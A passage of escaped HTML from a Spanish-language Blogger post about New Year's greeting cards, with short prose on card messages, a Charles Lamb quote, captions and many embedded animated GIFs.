\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\nPostales de Año Nuevo: Brindando por un Comienzo Prometedor \u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n Tarjetas de Año Nuevo:\u0026nbsp; Al igual que las postales navideñas, las \ntarjetas de Año Nuevo son una forma encantadora de enviar buenos deseos \npara el próximo año. Imágenes que simbolizan el cambio, la esperanza y \nla renovación son comunes en estas tarjetas, que celebran el paso del \ntiempo y la llegada de nuevas oportunidades. \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Feliz Año \nNuevo:\u0026nbsp; La simple pero poderosa frase \"Feliz Año Nuevo\" adorna muchas \ntarjetas y postales. Estas palabras encapsulan la anticipación y la \nemoción que rodean el cambio de año, recordándonos la posibilidad de un \nnuevo comienzo lleno de logros y felicidad.\u003Cbr \/\u003E\u003Cbr \/\u003EPostales con mensajes para el \nAño Nuevo:\u0026nbsp; Los mensajes para el Año Nuevo son reflexiones breves pero \nsignificativas sobre el año que pasó y las metas para el futuro. Son una\n manera reflexiva de compartir experiencias, expresar gratitud y fijar \nintenciones positivas para los meses venideros. \u003Cbr \/\u003E\u003Cbr \/\u003ELas postales de Navidad y Año Nuevo son mucho más que simples pedazos de\n papel decorativo. Son vehículos de conexión emocional que trascienden \nla distancia física y llevan consigo los sentimientos más sinceros de la\n temporada festiva. Ya sea a través de tarjetas clásicas o postales \ndigitales personalizadas, estas pequeñas obras de arte desempeñan un \npapel crucial en la celebración de la alegría, el amor y la esperanza \ndurante las festividades. Este año, celebremos con estilo, compartiendo \npostales que no solo adornen mesas y paredes, sino que también iluminen \ncorazones con el espíritu festivo. \u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s1600\/a%25C3%25B1o+nuevo.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"458\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGmyLGAY_sL1sVNCFEVddcEL5vfxzge5-Eya2lYD5_hemUQG5hKeOcQ-LlEwJI2DCxrtMCD7NoWA_wWQekWrzq44yAi3X9oOc0AMLetkNhhh0ONjeGHtRd6QymOfCLg3BGxWRUSW918s\/s640\/a%25C3%25B1o+nuevo.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u0026nbsp; \u0026nbsp;El día de Año Nuevo es el cumpleaños de todo hombre\u0026nbsp; —Por Charles Lamb\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5YNuRSkTzsf88wA1hAyf8CQ6GOd1vNmPh_PmaMn3Vm1scnQIBWq1lMYCCLabZBq6rZJUPpSwxe4B3cDjfY-3qBe6Vm8V5hwzcUrjNmlCzPtqLnvV3pasJUP0HQo9Rrl5WnnXkj9kuRE4\/s1600-h\/aonuevo7-2%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"aonuevo7-2\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7RxnH3xwh_qwIFRYcJ5r4_BAavEPdJ_8tUXJ03DL5nuylZ5vnVfcX1AT6Wk2xLA7z3mk2-zLlYxt9OwWa2oQOyt_YDVHq3_Zo78d-0S4aXhptvK5WD9Y42ppYvDeLys3_A3C2BNZP0DE\/?imgmax=800\" style=\"display: inline;\" title=\"aonuevo7-2\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;gifs Te  deseo un prospero año nuevo,\u003C\/h3\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_828EW3-BM_DrP39uU-YbDPxQHoReHtEOHMD9kCB0U-20JR0fCIPR7fb5CG22iYkAdarePAuNaJCvnMZn_ZiDlIGQ4pQ0SKpbIZOZEj5YLkVc5A-CxffYr4jeOfwc_FU3biO1-y0Mjs\/s1600-h\/navidad%252520z1%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad z1 (1)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdR_rpsswTReyDIpnwcNjJ8WYd6F5f8KuFU9tUBWoy-jRKJgw0TQ9rXkvU8trmKCakx3KugCPx5RbvIrOzsdn_1p_1IwjcqmrKKxD9wS32HS8QDqW8doy8CMq4QGUhWnhmFL2QWy8HQKo\/?imgmax=800\" style=\"display: inline;\" title=\"navidad z1 (1)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eun diablito se hace buenos propósitos para el año nuevo\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/s500\/3938083_ce26f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"500\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/w640-h614\/3938083_ce26f.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/s600\/Feliz-ano-nuevo-con-movimiento-14.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/w534-h640\/Feliz-ano-nuevo-con-movimiento-14.gif\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECOPAS Y BOTELLAS DE CAVA feliz año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/s500\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"500\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/w640-h624\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/s900\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"900\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/w640-h356\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/s1240\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1240\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/w640-h362\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/s800\/LikelyVapidCollie-size_restricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/w640-h640\/LikelyVapidCollie-size_restricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EGifs animados de Feliz Año nuevo de principios de siglo\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlgunos de estos gifs forman parte de las primeras animaciones que se hacían hace 20 años, formaban parte de algunas web que ofrecían postales gratis online\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6zCB8H4gwnDX2dOmFjMFG2fdSl04kz8iysA8u5uPC6eX8EJlBxoyINfGI5ViCIPJNkRNqmfFcKIxN9To8aZYhWmxvrk-sCFt0bmHThwyVXhsMna_QjcI952bZWeV4uteHXjuaC11Hug\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (4)\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqYTFX1X5pLqReBYciiCKv09lZrmEnW9gGHOdm8SAak_Ue1b_RXJ1hkEc2QRxuZtRCHN7h2pnI_fyjrIHXH1KUGQ0iy0_xO-qoEghCvmsJ9jm_35VhWh54U8BaS6ONnBabEjQiRkuRNE\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (4)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY9aZ_2bWDOQtc5k8W07ayFGyX3RIJW2asiqqEMxk3wlewF7p-_wLYgv3dKlDipaDswM1uUpiSXaka011xIQ-sRzPNNVMtNTW4pYX2lLrGoThbwTL5_1_tMzE8tpGJ6ZmmPoIEgXXg1m8\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (9)\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEGZ-ShCXN12-HP_QmcvzXIu_cJlQYE_XOF50BQDi7mggZ6HNVNwQ5Xn3tCAXpS4YHlGhfHZqI0-j0eArOYdhdjoBRjdfwakxeTGkWbMzR96TVkN0SBbPk4O-yOjlsrcOiEdY9oOIfxA\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (9)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO7fjEB-YsWaQV1k_U-sAE6Vgx_LRZH5zQO4SOIBqGsFLmG2mfuyLLLksDQpOZKtVgy1-dDGaZggao8popLgXqUjj_f4xeJREcZrBu90BMfAxaFg8WfCpMGxOskbKT3sW9bkxYsX_hKk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252831%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (31)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgHM7FtxZo7jshRgenmItD9XuUpKA-1-Tai1xZSrxc0-qpPnLRHUaIdb5AwT0fTWp4FC9epPu0kPLFk-Vt6L6Gc420ijnbgGjdTn6nBFTV8GW0wrldL92ycjK7qNyRzb3ZO2JdOTG7p4\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (31)\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLDmKlMdXpKE38jTLbE3abVVmjAzmcgIvi7UWAvEOPNE_9tJK6_iLHM4P5nFGo_mDUIzOInlDLhLkgyOr0UhuMvYRlh1XLQKEiyP5ddu5Ptd0HZWMzKlrYvhZb2Z00fVSSKg5A2q8Nc0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (13)\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7lbkVfcxarQK-zSZ8ejkx7YVR6tUb9I-P0FaLwNwI4BvxeIJnhRv5KKMUrlK4tAmUqCorwKu_KY5Ea8DWzEJoT_ou4s1DzwUwX4EtucCKJUDuwpFZgwRcgIf7kuWZK1IMBL6aYDx0_E\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (13)\" width=\"430\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003Eestrella te deseo un feliz año nuevo\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV2KiptJwLGlS3nep-KJHkpnQG40m6YabHUbtZ8PtQQvOw_zdmcToiY4ZO85nNmBCQKeBHojmjvoDZuBhyg5SbZLV3xL2ZGfWH6d9joP1mgSuVir1dey2aYeHBtILqhh1sJbq85cMGQc\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252834%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (34)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNfBy6tv27HhNtUf4HzsZu7pd5N7QUZ7ztNv1tzQlPYUx3mv98ajh-EZN4klig6JbrU-IvyRrjPIRRoFaM_BGfg8L_qwlxNnElJfuTcZDAJxV0Tb54Bez42raxLI4MRNWWMDTYNA2DPwU\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (34)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5QkDQvxo0Os-hYabBDRVp0MSqNA_uCO_Xf61zpM7PS5puCu9q4q51Egp3EkB5eOIKKoOd3IE90N2AAIPe5jQ3A6cvg9ZWJqlhSkfxooM6ed2XVEqP4rz03VYo8E87ifyiSVRyvIOMUQ\/s1600-h\/felia%2525C3%2525B1o%252520nuevo%252520%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliaño nuevo  (6)\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWh_rg7HnPUZP6_vvqmeu9ipokK26iNwGnub0n4xi-e-xLMP93HCMxMzCFm8WfdTJFMfpCi9Z4hXA-UFLULv8YZ8YFLhqpwptoxPkwS6O6YrjO_kSMySbVfkh4CqdmoFVhVfDzY-gJSVk\/?imgmax=800\" style=\"display: inline;\" title=\"feliaño nuevo  (6)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTcx0mZghotdoXqhzcoGnkXrbihaFFMnAAs7CxVQeBf2uRObNolAalLk5zgzfFV8hPtE0iqQhu-fYppqkbj0fn_incfDwp0NhLEWYeLKhyANBtKnY58lJ9OiEY_efIFI2mQ5W_SnxCqk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252836%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (36)\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiEZcFSV6OGnALL84RHqe7yfPtzdTqrC4vUX2tEtRFQ2B-CSouSKGEPtT3A8Q4NjuXy6sE44CPXOOGm-ncSqNILdqCRS73r97P9THXnYh4qCp-WOJ5TZkG76GKMwEiqjsBYcUAV6PL1w\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (36)\" width=\"224\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcybtSWAzox-pTDJC-EuYHJWUQjWrFDRhHtogE6wRnj4vzbi9dKtRrYaIBp7mNTFjXJjWLImXG8YLEkAmmafSh4_Zy6_UpnXLcisE1x_bybCkufnvSlaqR5tcNj4gagEGyql2_OEhPhQ\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (2)\" border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtk0hukZyF-Ilk7vCH3aRc7AQBG4XvQwE4V-UHz8iwT8C_IaoupDO5v0RY_QXqxFXJ1YTHAqTK09QdOKg2r0ThxkgvRQu2A6fijsFwsTYHop0b4C5UBF9h90XXQQO8WiIcDUFU_rTw_LA\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (2)\" width=\"503\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003Efeliz Año Nuevo Snoopy\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oquiamPBfnIAeCk8WnMoR8wXMnDRBodLFW9ou4nZ64gM70bgZyRFXAS2RTvQZ0gHwV_RgN_7suJ5kYmB0ejG31Umf5arsgsPyP_6MI5iIJUIRb8WOscShDVCZQq5emEN-P2Kcjkk4Q0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" border=\"0\" height=\"327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNGzJMeQrScDMqWVvOCKI43_q9xDjnzbl_ekhglz7LrElmDBpKjHzqfcZ9zT4tbgFcGHzJifHbE1OERpHzySJU70hjZf_q4yBjdUPqdyHFWJVYmkNwEJWALrtZredI_TL61XqA7_oCps\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"434\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_8n6gkM6ZKNnIztEsd7W-YFbkIrNR8NaCny5IY7NEiTLmi7gYOcKZughucKv23UWr058d5454ERc6_yJAQbTU178IoViraaq5CjLM8Zc7dRam89FbTXa4DGGay-aW2_Guv5FQ4TY4Ntw\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (11)\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjfejrUr5qB_JOqo9RQJkFiGzamqtul5u8GFDADLuMBXbF1v2pV603Mr_sR97yBx5ECrD95deRwiXoUrQra_5w_7ulgyAaTZ3H44_9hNz4SboNGpQFLWO8tB9qIhbq5HBmWx9BIFoVnXQ\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (11)\" width=\"283\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivuzyhfYzIdRQ7n-A0YJDbjyW8MtbkCdosTxp2-kbZaLJrfohYjCLnfcG61DWKK2CDNH_3b9zlKipZrJGqeP4oUYTXyRGyBpakcIXOYjRGtJTcq2pyMGfy0ehULl3xJ5Mgo8YFTP_ofI8\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (6)\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooDfVI65JdgHMFzw_8Ml8jZY8I4v-n1KSMKt7xqXUvI9FT82duzphanBUAKxGpQ8loQ8A6ZMm-jdO6h1usSdkViz9vFA-zHQ8pCgJHPjJZPWxN83FxUXLUt3ZGWsnunBaDFjjAP3bkCo\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (6)\" width=\"307\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRsp1WrCfso252CPJsk3r-qKgVUL2oUsJv-0tEaO1eHKecVuHvMMxqiKhbR-WZNgMydEUTtRif53g9vRYaB-tfAq9eMQkjYTuDDc9Bi0KwTYBB1qI99cL7WOkiL7r6hj25CbQCQfGYF9k\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (22)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjayfHilvnItycIHDtb3235bOYxELgfPeS9GXUC-VBXQOSP2GotwsscxsMd0s7Z36x8Ry_WMwi6lTyBCkG7ibfJqecJhmTWeqwkD1QYB4v-AESbmmUo6yjg9EYSEctcwl0W2oYQs2p00k\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (22)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkoM-oSkWOSMOtYM7_PT5r_1O2eIVLTN72y_Rh7w99ZKraPF3TvqX5pd5i_-kwUg9ZIKpYdNs1Gy2Z98_HqW8QSaBXUoDA2W_yd-HM66Ff1izsR9S9ku6biwimNQNfrZVWAiiICG_8sA\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhhXTwwQP7DOERkzZpQQMnCOramcz2cYIJd_HsQ7SWVpTdoivaatN9GNWNEtFWXksvN5MlfTLV1uhpTdTR8Gn_cHV9_b2VVbzM9KXwNolXcaY1SHA9aK2bEn3mVRB_wKYQqRCbYnsMLU\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Gabz3sg4olE6ZDqE3XprOVdO7mwZM7aJOo1ouSoSPB-zjwRapt9GazjbM99Deb-9Hkgh0-u_4SBcOdfhBzw7acM04ItPaIB_N10DQyfTkwyrPvj3TQBaFXANXy6C4JbGceb2lwnJHqE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1wyVBsTu7iAdKo-nuz5LHZenSzTO-vcRDZd8qM3qQmCyhRqmjwh8LWVmXQjOTCloz3hms4m3jWRpbkB6v6WswmSau-eg38_KR09vZPhORAi-MS5Qms0Ko_3XU3XofcCZSlqckH3nVlI\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca 